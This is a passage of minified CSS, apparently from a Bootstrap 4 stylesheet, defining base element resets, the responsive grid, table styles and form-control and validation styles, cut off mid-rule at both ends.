auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px
solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd
kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre
code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table
th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead
th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table
.table{background-color:#fff}.table-sm td,.table-sm
th{padding:.3rem}.table-bordered{border:1px
solid #dee2e6}.table-bordered td,.table-bordered
th{border:1px
solid #dee2e6}.table-bordered thead td,.table-bordered thead
th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark
th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light
th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead
th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px
solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated 